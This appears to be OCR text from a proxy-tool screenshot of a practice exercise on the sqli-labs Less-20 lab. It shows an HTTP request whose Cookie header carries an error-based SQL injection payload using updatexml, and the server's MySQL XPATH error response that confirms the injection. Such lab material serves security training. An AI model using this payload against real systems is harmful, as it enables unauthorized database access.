 请求
Raw 参数 头 Hex
GET /sqlilabs/Less-20/index.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.150/sqlilabs/Less-20
Connection: close
Cookie: uname=admin' and updatexml(1,0x7e,3)#
Upgrade-Insecure-Requests: 1
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) G
Firefox/105.0
YOUR IP ADDRESS IS : 192.168.10.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,0x7e,3)# a
Tue 18 Oct 2022 - 09:14:43
Issue with your mysql: XPATH syntax error: '~'